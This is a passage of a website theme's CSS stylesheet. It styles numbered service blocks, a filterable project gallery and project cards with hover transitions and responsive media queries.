.service-block-three .inner-box .content-box .theme-btn {
  border: 1px solid var(--theme-color1);
  background-color: #fff;
  color: var(--theme-color2);
}

.service-block-three .inner-box .content-box .theme-btn:before {
  background-color: var(--bg-theme-color1);
}

.service-block-three .inner-box .content-box .theme-btn:hover {
  color: var(--theme-color-light);
}

.services-section-four {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
}

.service-block-four {
  position: relative;
  margin-bottom: 30px;
}

.service-block-four .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 40px 40px 40px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .service-block-four .inner-box {
    padding: 20px 20px 40px;
  }
}

.service-block-four .inner-box:hover {
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.service-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-four .inner-box:hover .content-box .icon {
  color: var(--theme-color2);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-four .inner-box .image-box {
  position: relative;
}

.service-block-four .inner-box .image-box .image {
  overflow: hidden;
  border-radius: 10px;
}

.service-block-four .inner-box .image-box .image img {
  width: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-four .inner-box .content-box {
  position: relative;
  text-align: center;
}

.service-block-four .inner-box .content-box .icon {
  position: relative;
  display: inline-block;
  font-size: 50px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  border: 1px solid transparent;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  color: var(--theme-color1);
  margin-top: -40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-four .inner-box .content-box .title {
  color: #3c4958;
  margin: 20px 0 20px;
}

.service-block-four .inner-box .content-box .title a:hover {
  color: var(--theme-color2);
}

.services-section-five {
  position: relative;
  padding: 120px 0;
  background-color: var(--theme-color-gray);
}

.services-section-five.pull-down {
  padding-bottom: 155px;
  margin-bottom: -65px;
}

.services-section-five .title-column {
  margin-bottom: 40px;
}

.services-section-five .title-column .sec-title {
  margin-bottom: 0;
  padding-right: 50px;
}

@media (max-width: 1199.98px) {
  .services-section-five .title-column .sec-title {
    padding-right: 0;
  }
}

.services-section-five .title-column .sec-title .text {
  margin-top: 20px;
}

.service-block-five {
  position: relative;
  margin-bottom: 30px;
}

.service-block-five .inner-box {
  position: relative;
  text-align: center;
  padding: 60px 30px 30px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
  border: 1px solid transparent;
}

.service-block-five .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-five .inner-box:hover .icon-box {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  border-color: var(--theme-color1);
}

.service-block-five .inner-box .icon-box {
  position: absolute;
  left: 50%;
  top: -30px;
  margin-left: -30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 40px;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
  border-radius: 10px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-five .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}

.service-block-five .inner-box .title:hover {
  color: var(--theme-color1);
}

.service-block-five .inner-box .text {
  margin-bottom: 25px;
}

.service-block-five .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 16px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  -webkit-transform: all 0.3s ease;
  transform: all 0.3s ease;
}

.service-block-five .inner-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}

.service-block-five .inner-box .read-more:hover {
  color: var(--theme-color1);
}

.service-info-block {
  position: relative;
  margin-bottom: 30px;
}

.service-info-block .inner {
  position: relative;
  padding: 30px 30px 34px;
  text-align: left;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border: 1px solid transparent;
}

.service-info-block .inner:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-info-block .inner:hover .icon-box {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
  border-color: var(--theme-color1);
}

.service-info-block .inner .title {
  line-height: 28px;
  color: var(--theme-color2);
  margin-bottom: 20px;
}

.service-info-block .inner .title:hover {
  color: var(--theme-color1);
}

.service-info-block .inner .text {
  margin-bottom: 30px;
}

.services-section-six {
  position: relative;
  padding: 120px 0 90px;
  background: var(--theme-color-gray);
  z-index: 3;
}

.service-block-six {
  position: relative;
  margin-bottom: 30px;
}

.service-block-six .inner-box {
  position: relative;
  margin-top: 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-six .inner-box:hover .image-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.service-block-six .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.service-block-six .inner-box:hover .read-more i {
  color: var(--theme-color1);
}

.service-block-six .image-box {
  position: relative;
}

.service-block-six .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.service-block-six .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.service-block-six .image-box .icon {
  position: absolute;
  top: -30px;
  left: 30px;
  width: 80px;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--theme-color1);
  font-size: 48px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-six .content-box {
  position: relative;
  padding: 20px 30px 30px;
  border-top: 0;
  border-radius: 0 0 10px 10px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-six .content-box:hover {
  border: 0;
}

.service-block-six .content-box .cat {
  margin-bottom: 10px;
  display: inline-block;
}

.service-block-six .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}

.service-block-six .content-box .title a:hover {
  color: var(--theme-color1);
}

.service-block-six .content-box .text {
  color: var(--text-color);
  margin-bottom: 12px;
}

.service-block-six .content-box .read-more {
  font-weight: 600;
  color: var(--theme-color2);
  letter-spacing: 0.8px;
}

.service-block-six .content-box .read-more i {
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-six .content-box .read-more:hover {
  color: var(--theme-color1);
}

.service-section-seven {
  position: relative;
  padding: 120px 0 90px;
  background: #f2f3f5;
}

.service-block-seven {
  margin-bottom: 30px;
}

.service-block-seven .inner-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 46px 23px 40px 40px;
  border-radius: 10px;
  height: 100%;
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199.98px) {
  .service-block-seven .inner-box {
    padding: 30px 30px;
  }
}

.service-block-seven .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  height: 0;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-seven .inner-box:hover:before {
  height: 100%;
}

.service-block-seven .inner-box:hover .content .icon-box {
  border-color: var(--theme-color-light);
}

.service-block-seven .inner-box:hover .content .icon-box .icon {
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
}

.service-block-seven .inner-box:hover .content .text {
  color: var(--theme-color-light);
}

.service-block-seven .inner-box:hover .content .title {
  color: var(--theme-color-light);
}

.service-block-seven .inner-box .content {
  position: relative;
  padding-left: 95px;
}

@media (max-width: 991.98px) {
  .service-block-seven .inner-box .content {
    padding-left: 0;
    text-align: center;
  }
}

.service-block-seven .inner-box .content .icon-box {
  position: absolute;
  top: 0;
  left: 0;
  border: 1px solid var(--theme-color1);
  padding: 7px;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 991.98px) {
  .service-block-seven .inner-box .content .icon-box {
    display: inline-block;
    position: relative;
    margin-bottom: 10px;
  }
}

.service-block-seven .inner-box .content .icon-box .icon {
  display: block;
  height: 65px;
  width: 65px;
  font-size: 36px;
  line-height: 65px;
  background-color: var(--bg-theme-color1);
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-seven .inner-box .content .title {
  color: var(--theme-color2);
  margin-bottom: 5px;
}

.service-block-seven .inner-box .content .text {
  color: var(--text-color);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 0;
}

.services-section-eight {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-eight {
  position: relative;
  margin-bottom: 30px;
}

.service-block-eight .inner-box {
  position: relative;
  text-align: center;
  padding: 30px 55px 25px;
  border: 1px solid #e3e3e3;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .service-block-eight .inner-box {
    padding: 30px 20px 25px;
  }
}

.service-block-eight .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  border: 1px solid var(--theme-color1);
}

.service-block-eight .inner-box:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.service-block-eight .inner-box .icon {
  display: inline-block;
  font-size: 72px;
  color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  line-height: 1em;
  margin-bottom: 32px;
}

.service-block-eight .inner-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.service-block-eight .inner-box .title a:hover {
  color: var(--theme-color1);
}

.service-block-eight .inner-box .text {
  margin-bottom: 25px;
}

.service-block-eight .inner-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 0.3s ease;
  transform: all 0.3s ease;
}

.service-block-eight .inner-box .read-more i {
  margin-left: 10px;
}

.service-block-eight .inner-box .read-more:hover {
  color: var(--theme-color1);
}

.services-section-nine {
  position: relative;
  padding: 120px 0 90px;
  background-color: var(--theme-color-gray);
  z-index: 3;
}

.service-block-nine {
  position: relative;
  margin-bottom: 30px;
}

.service-block-nine .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  border: 1px solid transparent;
  padding: 30px 30px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
}

.service-block-nine .inner-box:hover {
  border-color: var(--theme-color1);
}

.service-block-nine .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.service-block-nine .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.service-block-nine .image-box {
  position: relative;
}

.service-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}

.service-block-nine .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.service-block-nine .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.service-block-nine .content-box {
  position: relative;
  padding: 30px 20px 0;
  border-radius: 0 0 10px 10px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-nine .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
}

.service-block-nine .content-box .title:hover {
  color: var(--theme-color2);
}

.service-block-nine .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

.services-section-ten {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-ten {
  position: relative;
  margin-bottom: 30px;
}

.service-block-ten .inner-box {
  background: #fff;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}

.service-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.service-block-ten .inner-box:hover .content-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.service-block-ten .inner-box .content-box {
  position: relative;
  padding: 30px 30px 30px;
}

@media (max-width: 991.98px) {
  .service-block-ten .inner-box .content-box {
    padding: 50px 50px;
  }
}

@media (max-width: 767.98px) {
  .service-block-ten .inner-box .content-box {
    padding: 30px 20px;
  }
}

.service-block-ten .inner-box .content-box .icon {
  display: block;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  color: var(--theme-color1);
  font-size: 30px;
  border: 1px solid var(--theme-color1);
  border-radius: 50%;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-ten .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.service-block-ten .inner-box .content-box .title a:hover {
  color: var(--theme-color1);
}

.service-block-ten .inner-box .content-box .text {
  margin-bottom: 20px;
  color: var(--text-color);
}

.service-block-ten .inner-box .content-box .read-more {
  border: 1px solid var(--theme-color1);
  line-height: 18px;
  background-color: #fff;
  color: var(--theme-color2);
}

.service-block-ten .inner-box .content-box .read-more:before {
  background-color: var(--bg-theme-color1);
}

.service-block-ten .inner-box .content-box .read-more:hover {
  color: var(--theme-color-light);
}

.service-block-ten .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
}

.service-block-ten .inner-box .image-box .image img {
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.services-section-eleven {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-eleven {
  position: relative;
  margin-bottom: 30px;
}

.service-block-eleven .inner-box {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  padding: 60px 40px 40px;
  border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.service-block-eleven .inner-box:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 166px;
  height: 161px;
  background-image: url(../images/icons/shape-4.png);
  z-index: 2;
}

.service-block-eleven .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  height: 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  content: "";
}

.service-block-eleven .inner-box:hover::before {
  height: 100%;
}

.service-block-eleven .inner-box:hover .icon {
  color: var(--theme-color-light);
  border-color: var(--theme-color-light);
}

.service-block-eleven .inner-box:hover .title {
  color: var(--theme-color-light);
}

.service-block-eleven .inner-box:hover .text {
  color: var(--theme-color-light);
}

.service-block-eleven .inner-box:hover .btn-box .btn-style-one {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}

.service-block-eleven .inner-box .icon {
  position: relative;
  width: 90px;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border: 1px dashed var(--theme-color1);
  border-radius: 10px;
  font-size: 54px;
  color: var(--theme-color1);
  margin-bottom: 30px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.service-block-eleven .inner-box .title {
  position: relative;
  color: var(--theme-color-dark);
  margin-bottom: 20px;
}

.service-block-eleven .inner-box .title a {
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.service-block-eleven .inner-box .text {
  position: relative;
  margin-bottom: 40px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.services-section-twelve {
  position: relative;
  /*     z-index: 999; */
}

.services-section-twelve.pull-up .service-block-twelve {
  margin-top: 0;
}

@media (max-width: 991.98px) {
  .services-section-twelve.pull-up .service-block-twelve {
    margin-top: -10px;
  }
}

.service-block-twelve {
  position: relative;
  margin-bottom: 30px;
}

.service-block-twelve .inner-box {
  border-radius: 10px;
  position: relative;
  text-align: center;
  background-color: var(--theme-color-light);
  height: 83%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-twelve .inner-box:hover .icon-box:before {
  left: 25px;
  top: 20px;
  background-color: var(--bg-theme-color1);
}

.service-block-twelve .inner-box:hover .icon-box .icon {
  background-color: var(--bg-theme-color2);
}

.service-block-twelve .inner-box .icon-box {
  position: relative;
  display: inline-block;
  padding: 10px 12px 0;
}

.service-block-twelve .inner-box .icon-box:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 74px;
  height: 75px;
  border-radius: 10px;
  background-color: rgba(235, 236, 237, 0.7);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-twelve .inner-box .icon-box .icon {
  position: relative;
  display: block;
  width: 80px;
  height: 80px;
  margin: 0 auto 29px;
  text-align: center;
  line-height: 80px;
  border-radius: 10px;
  background-color: var(--theme-color1);
  font-size: 54px;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-twelve .inner-box .title {
  color: #fff;
  margin-bottom: 20px;
}

.service-block-twelve .inner-box .title:hover {
  color: #fff;
}

.service-block-twelve .inner-box .text {
  margin-bottom: 20px;
}

.service-block-twelve .inner-box .read-more {
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 600;
  letter-spacing: 0.8px;
  -webkit-transform: all 0.3s ease;
  transform: all 0.3s ease;
}

.service-block-twelve .inner-box .read-more i {
  margin-left: 10px;
}

.service-block-twelve .inner-box .read-more:hover {
  color: var(--theme-color1);
}

.service-section-thirteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.service-block-thirteen {
  position: relative;
  margin-bottom: 30px;
}

.service-block-thirteen .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--theme-color-gray);
  border-radius: 0 0 10px 10px;
}

.service-block-thirteen .inner-box:hover .content-box {
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.service-block-thirteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.service-block-thirteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.service-block-thirteen .image-box {
  position: relative;
}

.service-block-thirteen .image-box .icon-box {
  position: absolute;
  bottom: -47px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 99;
}

.service-block-thirteen .image-box .icon-box .icon {
  display: block;
  width: 85px;
  height: 85px;
  line-height: 85px;
  text-align: center;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  color: var(--theme-color1);
  font-size: 60px;
}

.service-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}

.service-block-thirteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.service-block-thirteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.service-block-thirteen .content-box {
  position: relative;
  padding: 57px 30px 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
}

.service-block-thirteen .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}

.service-block-thirteen .content-box .title:hover {
  color: var(--theme-color1);
}

.service-block-thirteen .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}

.service-block-thirteen .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

.services-section-fourteen {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-fourteen {
  margin-top: 40px;
  margin-bottom: 30px;
}

.service-block-fourteen .inner-box {
  border: 1px solid #e3e3e3;
  border-radius: 10px;
}

.service-block-fourteen .inner-box:hover .content-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.service-block-fourteen .inner-box:hover .image-box .image img {
  opacity: 0.8;
}

.service-block-fourteen .inner-box .content-box {
  padding: 70px 40px 25px;
  position: relative;
}

.service-block-fourteen .inner-box .content-box .icon {
  position: absolute;
  top: -40px;
  left: 40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  color: var(--theme-color1);
  font-size: 54px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-fourteen .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}

.service-block-fourteen .inner-box .content-box .text {
  margin-bottom: 25px;
  color: var(--text-color);
}

.service-block-fourteen .inner-box .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-fourteen .inner-box .content-box .read-more:hover i {
  color: var(--theme-color1);
}

.service-block-fourteen .inner-box .content-box .read-more i {
  position: relative;
  top: 0;
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-fourteen .inner-box .image-box .image {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  background-color: var(--bg-theme-color2);
}

.service-block-fourteen .inner-box .image-box .image img {
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.services-section-fifteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}

.services-section-fifteen .owl-carousel .owl-dots {
  margin-top: 50px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.service-block-fifteen {
  position: relative;
  margin-bottom: 30px;
}

.service-block-fifteen .inner-box {
  position: relative;
}

.service-block-fifteen .inner-box:hover .content-box .icon-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.service-block-fifteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.service-block-fifteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.service-block-fifteen .image-box {
  position: relative;
}

.service-block-fifteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}

.service-block-fifteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.service-block-fifteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.service-block-fifteen .content-box {
  position: relative;
  padding: 57px 40px 35px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  width: 369px;
  margin: -115px auto 0;
}

.service-block-fifteen .content-box .icon-box {
  position: absolute;
  top: -43px;
  left: 40px;
}

.service-block-fifteen .content-box .icon-box .icon {
  display: block;
  font-size: 50px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color2);
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-fifteen .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
  border-bottom: 1px solid #e3e3e3;
  padding-bottom: 10px;
  width: 249px;
}

.service-block-fifteen .content-box .title:hover {
  color: var(--theme-color2);
}

.service-block-fifteen .content-box .text {
  margin-bottom: 20px;
  color: var(--text-color);
}

.service-block-fifteen .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 700;
  letter-spacing: 0.8px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.service-block-fifteen .content-box .read-more:hover .icon {
  color: var(--theme-color1);
}

.service-block-fifteen .content-box .read-more .icon {
  margin-left: 10px;
}

.projects-section {
  position: relative;
  padding: 120px 0 90px;
}

.projects-section .mixitup-gallery .filter-btns {
  margin-top: 100px;
}

@media (max-width: 1199.98px) {
  .projects-section .mixitup-gallery .filter-btns {
    margin-top: 0;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}

.mixitup-gallery .mix {
  display: none;
}

.mixitup-gallery .filter-btns {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 50px;
}

.mixitup-gallery .filter-btns .filter {
  display: flex;
  justify-content: center;
  font-size: 17px !important;
  position: relative;
  font-size: var(--body-font-size);
  line-height: 32px;
  padding: 0 10px;
  color: #000;
  background-color: var(--mainc);
  font-weight: 600;
  text-transform: uppercase;
  margin-left: 5px;
  border-radius: 10px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 5px;
}

.mixitup-gallery .filter-btns .filter:first-child {
  margin-left: 0;
}

.mixitup-gallery .filter-btns .filter.active,
.mixitup-gallery .filter-btns .filter:hover {
  background-color: #419651;
  color: #fff;
}

.project-block {
  position: relative;
}

.project-block.mix {
  display: none;
}

.project-block .inner-box {
  position: relative;
}

.project-block .inner-box:hover .info-box {
  bottom: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.project-block .inner-box:hover .image-box::before {
  height: 100%;
}

.project-block .inner-box:hover .image-box .image {
  border-radius: 10px;
}

.project-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block .inner-box .image-box {
  position: relative;
}

.project-block .inner-box .image-box::before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0%;
  border-radius: 10px;
  z-index: 2;
  pointer-events: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: "";
}

.project-block .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0;
}

.project-block .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 210px;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block .inner-box .info-box {
  position: absolute;
  left: 0;
  bottom: -30px;
  padding: 38px 32px 10px;
  border-radius: 20px;
  width: 100%;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block .inner-box .info-box .title {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}

.project-block .inner-box .info-box .title a:hover {
  color: #fff;
}

.project-block .inner-box .info-box .text {
  position: relative;
  display: block;
  color: var(--theme-color-light);
}

.projects-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.project-block-two {
  position: relative;
  margin-bottom: 30px;
}

.project-block-two .inner-box {
  position: relative;
}

.project-block-two .inner-box:hover .image-box .image {
  border-radius: 10px;
}

.project-block-two .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-two .inner-box .image-box {
  position: relative;
}

.project-block-two .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0;
}

.project-block-two .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.project-block-two .inner-box .caption-box {
  position: absolute;
  left: 0;
  bottom: 30px;
